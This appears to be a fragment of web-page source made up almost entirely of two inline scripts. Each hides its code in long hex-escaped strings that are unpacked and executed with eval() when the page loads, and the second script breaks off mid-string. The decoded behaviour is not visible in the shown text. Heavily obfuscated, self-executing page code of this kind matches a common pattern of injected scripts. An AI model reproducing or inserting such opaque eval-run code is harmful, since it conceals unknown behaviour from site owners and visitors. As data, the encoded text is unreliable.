\x73\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x48\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x31\x62\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x31\x6e\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x31\x78\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x31\x67\x5c\x5c\x31\x64\x5c\x5c\x31\x66\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x31\x63\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x37\x5c\x5c\x56\x5c\x5c\x31\x38\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x31\x78\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x31\x78\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x74\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x31\x33\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x31\x4c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x67\x22\x5d\x3b\x31\x52\x28\x31\x44\x28\x31\x41\x2c\x31\x74\x2c\x31\x32\x2c\x31\x42\x2c\x31\x79\x2c\x31\x5a\x29\x7b\x31\x79\x3d\x31\x44\x28\x31\x32\x29\x7b\x31\x45\x28\x31\x32\x3c\x31\x74\x3f\x31\x35\x5b\x34\x5d\x3a\x31\x79\x28\x31\x59\x28\x31\x32\x2f\x31\x74\x29\x29\x29\x2b\x28\x28\x31\x32\x3d\x31\x32\x25\x31\x74\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x35\x5b\x35\x5d\x5d\x28\x31\x32\x2b\x31\x56\x29\x3a\x31\x32\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x31\x32\x2d\x2d\x29\x7b\x31\x54\x28\x31\x42\x5b\x31\x32\x5d\x29\x7b\x31\x41\x3d\x31\x41\x5b\x31\x35\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x35\x5b\x36\x5d\x2b\x31\x79\x28\x31\x32\x29\x2b\x31\x35\x5b\x36\x5d\x2c\x31\x35\x5b\x37\x5d\x29\x2c\x31\x42\x5b\x31\x32\x5d\x29\x7d\x7d\x3b\x31\x45\x20\x31\x41\x7d\x28\x31\x35\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x35\x5b\x33\x5d\x5b\x31\x35\x5b\x32\x5d\x5d\x28\x31\x35\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x34\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x32\x7c\x78\x37\x43\x7c\x78\x32\x45\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x33\x31\x7c\x78\x32\x30\x7c\x78\x36\x35\x7c\x78\x33\x32\x7c\x78\x32\x46\x7c\x78\x37\x34\x7c\x78\x32\x44\x7c\x78\x36\x31\x7c\x78\x32\x43\x7c\x78\x36\x43\x7c\x78\x36\x39\x7c\x78\x36\x45\x7c\x78\x36\x46\x7c\x78\x33\x42\x7c\x78\x37\x33\x7c\x78\x37\x32\x7c\x78\x36\x34\x7c\x78\x37\x30\x7c\x78\x33\x44\x7c\x78\x36\x44\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x36\x32\x7c\x78\x36\x33\x7c\x78\x33\x30\x7c\x78\x36\x36\x7c\x78\x36\x38\x7c\x78\x32\x42\x7c\x78\x36\x37\x7c\x78\x33\x34\x7c\x78\x37\x35\x7c\x78\x33\x35\x7c\x78\x33\x45\x7c\x78\x33\x41\x7c\x78\x33\x36\x7c\x78\x33\x37\x7c\x78\x33\x43\x7c\x78\x33\x38\x7c\x78\x32\x34\x7c\x78\x37\x37\x7c\x78\x32\x31\x7c\x78\x33\x39\x7c\x78\x37\x38\x7c\x78\x37\x39\x7c\x78\x37\x36\x7c\x78\x34\x31\x7c\x78\x36\x42\x7c\x78\x36\x41\x7c\x78\x32\x33\x7c\x78\x37\x41\x7c\x5f\x30\x78\x63\x66\x37\x35\x78\x33\x7c\x78\x34\x33\x7c\x78\x37\x31\x7c\x5f\x30\x78\x63\x65\x33\x32\x7c\x78\x32\x37\x7c\x78\x34\x32\x7c\x78\x34\x39\x7c\x78\x35\x30\x7c\x78\x33\x33\x7c\x78\x34\x43\x7c\x78\x34\x35\x7c\x78\x35\x34\x7c\x78\x32\x36\x7c\x78\x34\x44\x7c\x78\x34\x38\x7c\x78\x34\x34\x7c\x78\x34\x36\x7c\x78\x34\x42\x7c\x78\x35\x37\x7c\x78\x35\x31\x7c\x78\x34\x37\x7c\x78\x34\x46\x7c\x78\x34\x45\x7c\x78\x35\x36\x7c\x78\x35\x33\x7c\x78\x35\x39\x7c\x78\x34\x41\x7c\x5f\x30\x78\x63\x66\x37\x35\x78\x32\x7c\x78\x35\x32\x7c\x78\x35\x35\x7c\x78\x35\x38\x7c\x78\x35\x46\x7c\x5f\x30\x78\x63\x66\x37\x35\x78\x35\x7c\x78\x35\x41\x7c\x5f\x30\x78\x63\x66\x37\x35\x78\x31\x7c\x5f\x30\x78\x63\x66\x37\x35\x78\x34\x7c\x78\x35\x42\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x32\x35\x7c\x78\x34\x30\x7c\x78\x32\x41\x7c\x78\x35\x44\x7c\x78\x33\x46\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x31\x35\x32\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x63\x66\x37\x35\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_ERqufT);
  //]]>
</script>
<script>
//<![CDATA[
var _vFYKNG= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x32\x3d\x5b\x22\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x31\x6d\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x79\x5c\x5c\x31\x79\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x31\x4a\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x41\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x31\x43\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x36\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x